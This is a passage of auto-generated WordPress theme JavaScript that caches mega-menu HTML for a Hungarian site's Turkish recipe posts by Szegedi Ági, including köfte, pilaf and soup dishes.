                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26904;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fellah-koftesi-parasztkofte-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fellah-koftesi-parasztkofte-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\">Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sebzeli-pirasali-kofte-porehagymas-zoldseges-vagdalt-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sebzeli-pirasali-kofte-porehagymas-zoldseges-vagdalt-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\">Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pancarli-bulgur-pilavi-ceklas-bulgur-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pancarli-bulgur-pilavi-ceklas-bulgur-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\">Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-cipsi-sargarepa-chips-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-cipsi-sargarepa-chips-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\">Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bugday-pilavi-buzapilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bugday-pilavi-buzapilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\">Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26842;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ascibasi-corbasi-konyhafonok-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ascibasi-corbasi-konyhafonok-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\">A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ordek-corbasi-kacsaleves-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ordek-corbasi-kacsaleves-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/topalak-corbasi-gombocleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/topalak-corbasi-gombocleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\">Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26892;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuclu-kabak-corbasi-sargarepas-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuclu-kabak-corbasi-sargarepas-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\">Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\">Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
